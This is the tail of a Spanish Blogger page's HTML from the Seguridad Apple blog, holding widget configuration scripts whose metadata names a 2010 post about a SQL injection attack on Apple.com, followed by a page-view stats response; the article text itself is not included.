</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2792570969-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4il5qMxJYy60v2s3NfOsOr62AFFA:1763455659974';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7727366960388490644','//www.seguridadapple.com/2010/08/applecom-afectado-por-un-ataque-masivo.html','7727366960388490644');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7727366960388490644', 'title': 'Seguridad Apple', 'url': 'https://www.seguridadapple.com/2010/08/applecom-afectado-por-un-ataque-masivo.html', 'canonicalUrl': 'https://www.seguridadapple.com/2010/08/applecom-afectado-por-un-ataque-masivo.html', 'homepageUrl': 'https://www.seguridadapple.com/', 'searchUrl': 'https://www.seguridadapple.com/search', 'canonicalHomepageUrl': 'https://www.seguridadapple.com/', 'blogspotFaviconUrl': 'https://www.seguridadapple.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Seguridad Apple - Atom\x22 href\x3d\x22https://www.seguridadapple.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Seguridad Apple - RSS\x22 href\x3d\x22https://www.seguridadapple.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Seguridad Apple - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7727366960388490644/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Seguridad Apple - Atom\x22 href\x3d\x22https://www.seguridadapple.com/feeds/3614607179976491237/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2708503623341836', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/d0e6fc8ffa270835', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '3614607179976491237', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixt3qKFUQT5Mj4-dDsP6JWPd_zLbc97B6E6C4D3iT3WDOS3qjeMFYvLuZcxqPUrZrecgGwItcjrakqG8dN7erpnzQac59RWhTVhLCNaPlfKQTXxIUKQaSVnZYJw983JPTPDZ8WmbiyIdM/s72-c/AppleSQLi.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixt3qKFUQT5Mj4-dDsP6JWPd_zLbc97B6E6C4D3iT3WDOS3qjeMFYvLuZcxqPUrZrecgGwItcjrakqG8dN7erpnzQac59RWhTVhLCNaPlfKQTXxIUKQaSVnZYJw983JPTPDZ8WmbiyIdM/s400/AppleSQLi.jpg', 'pageName': 'Apple.com afectado por un ataque masivo de SQL Injection utilizado para distribuir malware', 'pageTitle': 'Seguridad Apple: Apple.com afectado por un ataque masivo de SQL Injection utilizado para distribuir malware'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Apple.com afectado por un ataque masivo de SQL Injection utilizado para distribuir malware', 'description': 'Durante el an\xe1lisis del impacto que un ataque autom\xe1tico hab\xeda producido en las empresas se ha descubierto que ha infectado varias p\xe1ginas d...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixt3qKFUQT5Mj4-dDsP6JWPd_zLbc97B6E6C4D3iT3WDOS3qjeMFYvLuZcxqPUrZrecgGwItcjrakqG8dN7erpnzQac59RWhTVhLCNaPlfKQTXxIUKQaSVnZYJw983JPTPDZ8WmbiyIdM/s400/AppleSQLi.jpg', 'url': 'https://www.seguridadapple.com/2010/08/applecom-afectado-por-un-ataque-masivo.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3614607179976491237}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': 'Men\xfa principal', 'links': [{'isCurrentPage': false, 'href': 'https://www.seguridadapple.com/', 'title': 'Blog'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'main', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'main', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'main', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'main', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-left-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-left-1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-left-1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-left-1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-left-1', document.getElementById('Stats1'), {'title': 'P\xe1ginas vistas', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.seguridadapple.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBoixLyJoegQJX-PJMuDQ7tC1lMXz-C3m5NnfxBWqsgeQQ3ggqO-Jmb9nq98mTkjk13NZW91xpj5Am0CcNrTwtJXskPQQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-left-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-left-1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-right-1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
<script language='javascript' type='text/javascript'>
        if (document.URL != 'http://www.seguridadapple.com/') {                        
            document.getElementById('divCasino').style.height = '0px';
            document.getElementById('divCasino').style.width = '0px';
            document.getElementById('divCasino').style.visibility = 'hidden';           
        }
    </script>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.seguridadapple.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBoixLyJoegQJX-PJMuDQ7tC1lMXz-C3m5NnfxBWqsgeQQ3ggqO-Jmb9nq98mTkjk13NZW91xpj5Am0CcNrTwtJXskPQQ
body_size: 42
content:
{"total":13398237,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,30],[1,41],[2,19],[3,36],[4,38],[5,47],[6,52],[7,63],[8,31],[9,20],[10,31],[11,39],[12,30],[13,20],[14,37],[15,36],[16,26],[17,57],[18,20],[19,18],[20,100],[21,24],[22,43],[23,22],[24,31],[25,24],[26,14],[27,18],[28,14],[29,6]],"nextTickMs":63157}